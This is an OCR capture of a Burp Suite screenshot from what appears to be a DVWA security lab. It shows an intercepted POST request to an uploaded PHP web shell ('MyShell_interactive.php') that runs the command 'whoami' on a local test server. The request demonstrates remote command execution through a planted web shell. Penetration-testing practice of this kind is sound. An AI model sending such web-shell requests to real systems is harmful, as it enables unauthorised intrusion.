 Burp Suite Community Edition v2023.9.1 - Te
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa//hackable/uploads/MyShell_interactive.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa//hackable/uploads/MyShell_interactive.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=eb4c5861c45f0d57e64be38bc4bb5e0a
14 Connection: close
15
16 command=whoami&submit_btn=Go%21&work_dir=%2Fvar%2Fwww%2Fdvwa%2Fhackable%2Fuploads&oCols=
Search...